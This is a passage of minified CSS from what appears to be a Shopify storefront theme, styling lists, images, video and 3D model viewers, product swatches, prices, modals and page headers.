.range:last-child{position:absolute;inset-block-start:0;inset-inline-start:0}.HorizontalList{list-style:none;margin:-6px -8px}.HorizontalList__Item{display:inline-block;margin:6px 8px}.HorizontalList__Item>.Link{display:inline-block}.HorizontalList--spacingTight{margin-left:-8px;margin-right:-8px}.HorizontalList--spacingTight .HorizontalList__Item{margin-right:8px;margin-left:8px}.HorizontalList--spacingLoose{margin-left:-14px;margin-right:-14px}.HorizontalList--spacingLoose .HorizontalList__Item{margin-right:14px;margin-left:14px}.HorizontalList--spacingExtraLoose{margin-left:-17px;margin-right:-17px}.HorizontalList--spacingExtraLoose .HorizontalList__Item{margin-right:17px;margin-left:17px}.HorizontalList--spacingFill{display:flex;justify-content:space-around;justify-content:space-evenly}.HorizontalList--spacingFill .HorizontalList__Item{margin-left:0;margin-right:0}@media screen and (min-width: 1140px){.HorizontalList--spacingExtraLoose{margin-left:-21px;margin-right:-21px}.HorizontalList--spacingExtraLoose .HorizontalList__Item{margin-right:21px;margin-left:21px}}.Image--contrast{position:relative}.Image--contrast:after{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background-image:linear-gradient(to top,#040404a6,#36363633)}.Image--contrast>*{z-index:1}@-webkit-keyframes lazyLoader{0%,to{transform:translate(-50%)}50%{transform:translate(100%)}}@keyframes lazyLoader{0%,to{transform:translate(-50%)}50%{transform:translate(100%)}}.Image--fadeIn{opacity:0;transition:opacity .3s ease}.Image--lazyLoaded.Image--fadeIn{opacity:1}.features--show-image-zooming .Image--zoomOut{transform:scale(1.1);opacity:0;transition:transform .8s cubic-bezier(.215,.61,.355,1),opacity .8s cubic-bezier(.215,.61,.355,1)}.features--show-image-zooming .Image--lazyLoaded.Image--zoomOut{opacity:1;transform:none}body:not(.features--show-image-zooming) .Image--zoomOut{opacity:0;transition:opacity .3s ease}body:not(.features--show-image-zooming) .Image--lazyLoaded.Image--zoomOut{opacity:1}.Image--slideRight,.Image--slideLeft{transform:translate(25px);opacity:0;transition:transform .8s cubic-bezier(.215,.61,.355,1),opacity .8s cubic-bezier(.215,.61,.355,1)}.Image--slideLeft{transform:translate(-25px)}.Image--lazyLoaded.Image--slideRight,.Image--lazyLoaded.Image--slideLeft{opacity:1;transform:translate(0)}.Image__Loader{position:absolute;display:block;height:2px;width:50px;left:0;bottom:0;right:0;top:0;opacity:0;visibility:hidden;margin:auto;pointer-events:none;background-color:var(--border-color);z-index:-1;transition:all .2s ease-in-out;overflow:hidden}.Image__Loader:after{position:absolute;content:"";bottom:0;right:0;top:0;height:100%;width:200%;background-color:var(--heading-color)}.Image--lazyLoading+.Image__Loader{opacity:1;visibility:visible;z-index:1}.Image--lazyLoading+.Image__Loader:after{-webkit-animation:lazyLoader 3s infinite;animation:lazyLoader 3s infinite;-webkit-animation-timing-function:cubic-bezier(.43,.43,.25,.99);animation-timing-function:cubic-bezier(.43,.43,.25,.99)}.AspectRatio{position:relative;margin-left:auto;margin-right:auto}.AspectRatio:before{content:"";display:block}.AspectRatio>img{max-height:100%;max-width:100%}.AspectRatio--withFallback>img{position:absolute;top:0;left:0;height:100%;width:100%}.no-js .AspectRatio>img{display:none!important}@supports (--css: variables){.AspectRatio--withFallback{padding-bottom:0!important}.AspectRatio:before{padding-bottom:calc(100% / (var(--aspect-ratio)))}.AspectRatio>img,.no-js .AspectRatio>noscript img{position:absolute;top:0;left:0;height:100%;width:100%}}.AspectRatio--square:before{padding-bottom:100%}.AspectRatio--short:before{padding-bottom:75%}.AspectRatio--tall:before{padding-bottom:150%}.AspectRatio--square>img,.AspectRatio--short>img,.AspectRatio--tall>img{position:absolute;width:auto;height:auto;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-backface-visibility:hidden;backface-visibility:hidden}@supports ((-o-object-fit: contain) or (object-fit: contain)){.AspectRatio--square>img,.AspectRatio--short>img,.AspectRatio--tall>img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}}.Image--lazyLoad[data-sizes=auto]{width:100%}.Linklist{list-style:none;padding:0}.Linklist__Item{position:relative;display:block;margin-bottom:12px;width:100%;line-height:1.5;text-align:left;transition:all .2s ease-in-out}.Linklist__Item:last-child{margin-bottom:0!important}.Linklist__Item:before,.Linklist__Checkbox+.Link:before{position:absolute;content:"";display:inline-block;width:6px;height:6px;top:calc(50% - 3px);left:0;border-radius:100%;background:var(--text-color);opacity:0;transition:opacity .1s ease-in-out}.Linklist__Item label{cursor:pointer}.Linklist__Item>.Link{display:block;width:100%;text-align:inherit}.Linklist--spacingLoose .Linklist__Item{margin-bottom:18px}.Linklist__Item.is-selected{padding-left:18px}.Linklist__Item.is-selected:before,.Linklist__Checkbox:checked+.Link:before{opacity:1;transition-delay:.1s}.Linklist__Checkbox+.Link{transition:padding .2s ease-in-out,opacity .2s ease-in-out}.Linklist__Checkbox:checked+.Link{padding-left:18px;color:var(--text-color)}.Linklist--bordered{margin-left:8px;padding:0 20px 0 25px;border-left:1px solid var(--border-color)}.Linklist--bordered li:first-child .Linklist__Item{margin-top:2px}.Linklist--bordered li:last-child .Linklist__Item{margin-bottom:2px}.FeaturedMap{max-width:1150px;margin:0 auto}.FeaturedMap__MapContainer{position:relative;height:240px;background-size:cover;background-position:center}.FeaturedMap__GMap{position:absolute;top:0;left:0;width:100%;height:100%}.FeaturedMap__Info{position:relative;margin:0 auto;background:var(--light-background);text-align:left;z-index:1;padding:25px}.FeaturedMap__Store{display:block;margin-bottom:1.2em;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style)}.FeaturedMap__Address{margin-bottom:1.2em}.FeaturedMap__Location{margin-top:2.7em}@media screen and (min-width: 641px){.FeaturedMap{display:flex;flex-direction:row-reverse;align-items:stretch;padding-top:0;height:550px}.FeaturedMap__MapContainer{flex:1 0 auto;height:100%}.FeaturedMap__Info{flex:none;min-width:370px;width:370px;padding:50px 60px}}.plyr.plyr--full-ui.plyr--video{color:var(--text-color);background-color:transparent}.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper{background-color:transparent}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper,.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper,.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper,.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper,.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr__controls,.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid{background-color:var(--light-background);border-color:rgba(var(--text-color-rgb),.05)}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover{color:rgba(var(--text-color-rgb),.55)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--light-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--light-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--light-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--text-color-rgb),.6) 0);background-image:linear-gradient(to right,currentColor var(--value, 0),rgba(var(--text-color-rgb),.6) var(--value, 0))}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track{background-color:rgba(var(--text-color-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper{background-color:rgba(var(--text-color-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip{background-color:var(--text-color);color:var(--light-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip:before{border-top-color:var(--text-color)}.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer{background-image:linear-gradient(-45deg,rgba(var(--text-color-rgb),.6) 25%,transparent 25%,transparent 50%,rgba(var(--text-color-rgb),.6) 50%,rgba(var(--text-color-rgb),.6) 75%,transparent 75%,transparent)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]{color:var(--light-background)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--light-background-rgb),.6) 0);background-image:linear-gradient(to right,currentColor var(--value, 0),rgba(var(--light-background-rgb),.6) var(--value, 0))}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper{background-color:rgba(var(--light-background-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--light-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--light-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--light-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--light-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--light-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--light-background-rgb),.25)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:var(--light-background);border-color:rgba(var(--text-color-rgb),.05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:var(--text-color)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:rgba(var(--text-color-rgb),.55)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus{color:rgba(var(--text-color-rgb),.55);background:rgba(var(--text-color-rgb),.05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--text-color-rgb),.05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{background:var(--light-background);border-color:rgba(var(--text-color-rgb),.05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus{color:rgba(var(--text-color-rgb),.55)}.VideoWrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.VideoWrapper iframe,.VideoWrapper object,.VideoWrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.VideoWrapper--native:after{display:none}.VideoWrapper--native .plyr,.VideoWrapper--native video{position:absolute;top:0;left:0;width:100%;height:100%}.VideoWrapper--native .plyr__video-wrapper,.VideoWrapper--native video{height:100%}.ModelWrapper{position:relative;padding-bottom:100%}.ModelWrapper .shopify-model-viewer-ui,.ModelWrapper model-viewer{position:absolute;top:0;left:0;width:100%;height:100%}.Anchor{display:block;position:relative;top:-75px;visibility:hidden}@supports (--css: variables){.Anchor{top:calc(-1 * (var(--header-height)))}}.LoadingBar{position:fixed;top:0;left:0;height:2px;width:0;opacity:0;background:var(--heading-color);transition:width .25s ease-in-out;z-index:50;pointer-events:none}.LoadingBar.is-visible{opacity:1}@media screen and (min-width: 641px){.LoadingBar{height:3px}}.PlaceholderSvg{display:block;width:100%;height:100%;max-width:100%;max-height:100%}.PlaceholderSvg--dark{background:#696969;fill:#a1a1a1}.PlaceholderBackground{position:absolute;height:100%;width:100%;top:0;left:0;z-index:-1;overflow:hidden;opacity:.7}.PlaceholderBackground__Svg{height:100%!important;width:auto!important;min-width:100%}.QuantitySelector{display:inline-flex;align-items:center;border:1px solid var(--border-color);white-space:nowrap}.QuantitySelector svg{width:10px;height:10px;stroke-width:1.5px;vertical-align:-1px}.QuantitySelector__Button{display:inline-block;padding:5px 9px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.QuantitySelector__CurrentQuantity{display:inline-block;width:20px;padding:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 10px));text-align:center;letter-spacing:normal;background:transparent;border:none}.QuantitySelector--large .QuantitySelector__CurrentQuantity{width:35px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.QuantitySelector--large .QuantitySelector__Button{padding:10px 20px}.QuantitySelector--large svg{width:11px;height:11px}@media screen and (min-width: 641px){.QuantitySelector__Button{padding:7px 14px 8px}.QuantitySelector__CurrentQuantity{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}}.Price{display:inline-block}.Price--highlight{color:var(--product-sale-price-color)}.Price--compareAt{position:relative;margin-left:10px}.Price--compareAt:before{position:absolute;content:"";top:50%;left:-.4em;width:calc(100% + .8em);height:1px;background:currentColor}.ColorSwatch{position:relative;display:inline-block;height:30px;width:30px;vertical-align:top;cursor:pointer;background-size:cover}.ColorSwatch:after{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);top:-3px;left:-3px}.ColorSwatch:hover:after{border:1px solid var(--border-color)}.ColorSwatch--small{width:16px;height:16px}.ColorSwatch--large{width:36px;height:36px}.ColorSwatch--white{outline:1px solid var(--border-color);outline-offset:-1px}.ColorSwatch.is-active:after,.ColorSwatch__Radio:checked+.ColorSwatch:after{border:1px solid currentColor!important}.ColorSwatch__Radio{position:absolute;height:0;width:0;opacity:0}.ColorSwatchList .HorizontalList__Item{position:relative}.Collapsible .ColorSwatchList{padding-top:4px;padding-bottom:10px}.Collapsible--autoExpand .ColorSwatchList{padding-top:8px;padding-bottom:12px}.SizeSwatch{display:inline-block;text-align:center;min-width:36px;padding:6px 10px;border:1px solid var(--border-color);color:var(--text-color-light);cursor:pointer}.SizeSwatch__Radio{display:none}.SizeSwatch.is-active:after,.SizeSwatch__Radio:checked+.SizeSwatch{border-color:var(--text-color);color:var(--text-color)}.Alert,.spr-form-message{display:block;padding:10px 20px;white-space:normal;font-size:1rem;word-break:break-all;word-break:break-word;text-shadow:none}.Alert--large{padding:18px 20px}.Alert--error,.spr-form-message-error{background:#e4c4c4;color:#cb2b2b}.Alert--success,.spr-form-message-success{background:#d2e4c4;color:#307a07}.Alert__ErrorList{list-style:none}@media screen and (min-width: 641px){.Alert--large{padding:18px 30px}}.Segment+.Segment{margin-top:50px}.Segment__Title{margin-bottom:24px;padding-bottom:10px;border-bottom:1px solid var(--border-color);color:var(--text-color-light)}.Segment__Title--flexed{display:flex;justify-content:space-between;align-items:center}.Segment__ActionList{margin-top:16px}.Segment__ActionItem{line-height:1.4}.Segment__ActionItem+.Segment__ActionItem{margin-left:20px}.Segment__ButtonWrapper{margin-top:32px}@media screen and (min-width: 641px){.Segment__Title{margin-bottom:34px}.Segment__ActionList{margin-top:24px}}@media screen and (min-width: 1140px){.Segment+.Segment{margin-top:65px}}.EmptyState{margin:140px 0;text-align:center}.EmptyState__Action{display:inline-block;margin-top:20px}@media screen and (min-width: 641px){.EmptyState{margin:200px 0}}@media screen and (min-width: 1140px){.EmptyState{margin:250px 0}}@-webkit-keyframes bouncingSpinnerAnimation{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes bouncingSpinnerAnimation{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.BouncingSpinner{display:block;text-align:center}.BouncingSpinner>span{display:inline-block;width:10px;height:10px;background-color:currentColor;border-radius:100%;-webkit-animation:bouncingSpinnerAnimation 1.4s infinite ease-in-out both;animation:bouncingSpinnerAnimation 1.4s infinite ease-in-out both}.BouncingSpinner>span:first-child{-webkit-animation-delay:-.32s;animation-delay:-.32s}.BouncingSpinner>span:nth-child(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.Video__PlayButton{display:inline-block;transition:transform .2s ease-in-out;height:80px;width:80px;cursor:pointer;filter:drop-shadow(0 2px 2px rgba(0,0,0,.2))}@media (-moz-touch-enabled: 0),(hover: hover){.Video__PlayButton:hover{transform:scale(1.1)}}.Video__PlayButton svg{width:80px;height:80px;pointer-events:none}.AnnouncementBar{position:relative;text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 10px));z-index:1}.AnnouncementBar__Wrapper{padding:12px 15px}.AnnouncementBar__Content{color:inherit;margin:0}@media screen and (min-width: 641px){.AnnouncementBar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}}.ShareButtons{display:table;table-layout:fixed;border-collapse:collapse;width:100%}.ShareButtons__Item{display:table-cell;width:60px;height:45px;min-height:45px;color:var(--text-color-light);text-align:center;vertical-align:middle;background:var(--background);border:1px solid var(--border-color);outline:1px solid transparent;outline-offset:-1px;transition:all .2s ease-in-out}.ShareButtons__Item svg{height:18px;width:18px;vertical-align:text-bottom}.ShareButtons__Item--facebook:hover,.no-supports-hover .ShareButtons__Item--facebook{background:#4469af;color:#fff;border-color:#4469af;outline:1.5px solid #4469af}.ShareButtons__Item--pinterest:hover,.no-supports-hover .ShareButtons__Item--pinterest{background:#c8232c;color:#fff;border-color:#c8232c;outline:1.5px solid #c8232c}.ShareButtons__Item--twitter:hover,.no-supports-hover .ShareButtons__Item--twitter{background:#00aced;color:#fff;border-color:#00aced;outline:1.5px solid #00aced}@media screen and (min-width: 641px){.ShareButtons{width:auto}}.FeaturedQuote{display:flex;flex-direction:column;justify-content:center;padding:120px 40px;background:var(--secondary-elements-background);color:var(--secondary-elements-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.FeaturedQuote__Author{margin-top:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));opacity:.5}.FeaturedQuote__Content a{text-decoration:underline;text-underline-position:under}@media screen and (min-width: 1008px){.FeaturedQuote{padding-top:40px;padding-bottom:40px}}.shopify-challenge__container{margin-top:80px;margin-bottom:80px;text-align:center}.shopify-challenge__container .shopify-challenge__button{position:relative;display:inline-block;padding:14px 28px;line-height:normal;border:1px solid transparent;border-radius:0;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;letter-spacing:.2em;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);background:var(--button-background);color:var(--button-text-color)}.ImageHero--newsletter .SectionHeader.SectionHeader{margin-bottom:30px}.Newsletter .Form__Input::-moz-placeholder{color:inherit}.Newsletter .Form__Input:-ms-input-placeholder{color:inherit}.Newsletter .Form__Input::placeholder{color:inherit}.Newsletter .Form__Input:focus{border-color:currentColor}.Newsletter .Form__Submit{width:100%}@media screen and (max-width: 640px){.ImageHero--newsletter{min-height:450px!important}.ImageHero--newsletter .ImageHero__ContentOverlay{padding-left:25px;padding-right:25px}}@media screen and (min-width: 641px){.Newsletter__Inner{display:flex}.Newsletter .Form__Input{min-width:395px;width:395px}.Newsletter .Form__Submit{margin:0 0 0 20px}}@media (-moz-touch-enabled: 0),(hover: hover){[data-tooltip]{position:relative}[data-tooltip]:before{position:absolute;content:attr(data-tooltip);bottom:70%;left:70%;padding:4px 11px 3px;white-space:nowrap;border:1px solid var(--border-color);background:var(--light-background);color:var(--text-color-light);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));pointer-events:none;visibility:hidden;opacity:0;transition:visibility .2s ease-in-out,opacity .2s ease-in-out;z-index:1}[data-tooltip]:hover:before{opacity:1;visibility:visible}}.price-range{display:block;-webkit-padding-before:5px;padding-block-start:5px}.price-range__input-group{display:flex;align-items:center}.price-range__input{flex:1 0 0;min-width:0}.price-range__delimiter{margin-inline:15px}.price-range__range-group{position:relative;-webkit-margin-after:20px;margin-block-end:20px}.no-js .price-range__range-group{display:none!important}@media not screen and (any-hover: hover){.price-range{-webkit-padding-before:7px;padding-block-start:7px}}.rating{display:inline-flex;align-items:center;vertical-align:middle}.rating__stars{display:grid;grid-auto-flow:column;grid-column-gap:1px;-moz-column-gap:1px;column-gap:1px}.rating__star{color:var(--product-star-rating);width:12px;height:12px}.rating__star--empty{color:var(--text-color-light)l}.rating__caption{-webkit-margin-start:8px;margin-inline-start:8px}.Modal{position:fixed;display:flex;flex-direction:column;visibility:hidden;top:50%;left:50%;width:480px;max-width:calc(100vw - 40px);max-height:calc(100vh - 40px);padding:15px 20px 20px;z-index:20;opacity:0;overflow:auto;-webkit-overflow-scrolling:touch;background:var(--background);transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,visibility .3s ease-in-out}@supports (--css: variables){.Modal{max-height:calc(var(--window-height) - 40px)}}.Modal[aria-hidden=false]{visibility:visible;opacity:1}.Modal--dark{background:var(--secondary-elements-background);color:var(--secondary-elements-text-color)}.Modal--dark .Rte h1,.Modal--dark .Rte h2,.Modal--dark .Rte h3,.Modal--dark .Rte h4,.Modal--dark .Rte h5,.Modal--dark .Rte h6{color:var(--secondary-elements-text-color)}.Modal--fullScreen{max-width:none;max-height:none;width:100%;height:100%;top:0;left:0;bottom:0;right:0;transform:none}.Modal--pageContent{padding:60px 0 50px}.Modal--videoContent{justify-content:center;background:#000;color:#fff}.Modal .Heading:not(.Link){color:inherit}.Modal__Header{margin-bottom:30px;text-align:center}.Modal__Close{display:block;margin:25px auto 0;flex-shrink:0}.Modal__Close--outside{position:absolute;margin-top:0;top:20px;right:20px;line-height:0;opacity:.5;transition:opacity .2s ease-in-out}.Modal__Close--outside:hover{opacity:1}.Modal__Close--outside svg{height:16px;width:16px;stroke-width:1.25px}.Modal--fullScreen .Modal__Close--outside{right:40px;top:40px}.Modal__Content iframe{display:none}.Modal[aria-hidden=false] .Modal__Content iframe{display:block}.Modal__Content th,.Modal__Content td{border-color:var(--secondary-elements-border-color)!important}.Modal__Content thead th:empty,.Modal__Content tbody th{background:var(--secondary-elements-background)!important}@media screen and (min-width: 641px){.Modal:not(.Modal--pageContent){padding:35px 40px 40px}}@media screen and (min-width: 1008px){.Modal{flex-direction:column}.Modal--pageContent{padding:100px 0 80px}.Modal--pageContent .Modal__Content{flex:1 0 0}.Modal__Close:not(.Modal__Close--outside){margin-top:40px;flex-shrink:0}}.PageSkipLink:focus{clip:auto;width:auto;height:auto;margin:0;color:var(--text-color);background-color:var(--background);padding:10px;z-index:10000;transition:none}.PageOverlay{position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:10;visibility:hidden;opacity:0;background:#363636;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.PageOverlay.is-visible{opacity:.5;visibility:visible}.PageHeader{position:relative;margin:35px 0}.PageHeader--withBackground{display:flex;margin:0;width:100%;min-height:450px;flex-direction:column;justify-content:center;align-items:center;background-size:cover;color:#fff;overflow:hidden}.PageHeader--withBackground .Heading,.PageHeader--withBackground .Rte a:not(.Button){color:#fff;-webkit-text-decoration-color:#ffffff;text-decoration-color:#fff}.PageHeader__ImageWrapper{position:absolute;height:100%;width:100%;top:0;left:0;background-size:cover;background-position:center center}@supports (--css: variables){.PageHeader__ImageWrapper{top:-0px;top:calc(-1 * var(--announcement-bar-height, 0px) - var(--header-height, 0px) * var(--use-unsticky-header, 0));height:calc(100% + 0px);height:calc(100% + var(--announcement-bar-height, 0px) + var(--header-height, 0px) * var(--use-unsticky-header, 0))}}.PageHeader .SectionHeader__Heading,.PageHeader .SectionHeader__Description{margin-top:0!important}.PageHeader .Alert{margin-top:22px}.PageHeader__Back{display:inline-block;margin-bottom:25px}.PageHeader__Back svg{height:9px;margin-right:12px;vertical-align:baseline;vertical-align:initial}.PageHeader--withBackground .SectionHeader.SectionHeader{position:relative;padding:60px 0 80px}@supports (--css: variables){.PageHeader--withBackground .SectionHeader.SectionHeader{margin-top:calc(var(--header-height) * 0);margin-top:calc(var(--header-height) * var(--header-is-transparent, 0))}}@media screen and (max-width: 640px){.PageHeader .SectionHeader__Heading{margin-bottom:10px}}@media screen and (min-width: 641px){.PageHeader{margin:50px 0}.PageHeader--withBackground{min-height:450px;margin-top:0;margin-bottom:0}@supports (--css: variables){.PageHeader--withBackground{min-height:calc(380px + var(--header-height) * 0);min-height:calc(380px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--small.PageHeader--withBackground{min-height:420px}@supports (--css: variables){.PageHeader--small.PageHeader--withBackground{min-height:calc(350px + var(--header-height) * 0);min-height:calc(350px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--large.PageHeader--withBackground{min-height:480px}@supports (--css: variables){.PageHeader--large.PageHeader--withBackground{min-height:calc(410px + var(--header-height) * 0);min-height:calc(410px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--withBackground .SectionHeader.SectionHeader{margin-top:50px;padding:40px 0}@supports (--css: variables){.PageHeader--withBackground .SectionHeader.SectionHeader{margin-top:calc(var(--header-height) * 0);margin-top:calc(var(--header-height) * var(--header-is-transparent, 0))}}}@media screen and (min-width: 1140px){.PageHeader--withBackground{min-height:550px}@supports (--css: variables){.PageHeader--withBackground{min-height:calc(450px + var(--header-height) * 0);min-height:calc(450px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--small.PageHeader--withBackground{min-height:500px}@supports (--css: variables){.PageHeader--small.PageHeader--withBackground{min-height:calc(400px + var(--header-height) * 0);min-height:calc(400px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--large.PageHeader--withBackground{min-height:620px}@supports (--css: variables){.PageHeader--large.PageHeader--withBackground{min-height:calc(520px + var(--header-height) * 0);min-height:calc(520px + var(--header-height) * var(--header-is-transparent, 0))}}}@media screen and (min-width: 1800px){.PageHeader--withBackground{min-height:650px}@supports (--css: variables){.PageHeader--withBackground{min-height:calc(600px + var(--header-height) * 0);min-height:calc(600px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--small.PageHeader--withBackground{min-height:600px}@supports (--css: variables){.PageHeader--small.PageHeader--withBackground{min-height:calc(550px + var(--header-height) * 0);min-height:calc(550px + var(--header-height) * var(--header-is-transparent, 0))}}.PageHeader--large.PageHeader--withBackground{min-height:700px}@supports (--css: variables){.PageHeader--large.PageHeader--withBackground{min-height:calc(650px + var(--header-height) * 0);min-height:calc(650px + var(--header-height) * var(--header-is-transparent, 0))}}}.PageLayout__Section:first-child{margin-bottom:60px}.PageLayout__Section--sticky{position:sticky;top:75px;align-self:flex-start}.PageLayout:not(:only-child){margin-top:35px;margin-bottom:35px}@supports (--css: variables){.PageLayout__Section--sticky{top:calc(var(--header-height) + 20px)}}@media screen and (min-width: 641px){.PageLayout{display:flex;flex-wrap:nowrap}.PageLayout:not(:only-child){margin-top:50px;margin-bottom:50px}.PageLayout__Section{flex:1 0 0}.PageLayout__Section:first-child{margin-bottom:0}.PageLayout__Section--secondary{flex:1 1 200px;max-width:200px}.PageLayout__Section+.PageLayout__Section{margin-left:50px}}@media screen and (min-width: 641px) and (max-width: 1007px){.PageLayout--breakLap{display:block}.PageLayout--breakLap .PageLayout__Section:first-child{margin-bottom:60px}.PageLayout--breakLap .PageLayout__Section+.PageLayout__Section{margin-left:0;width:100%}}@media screen and (min-width: 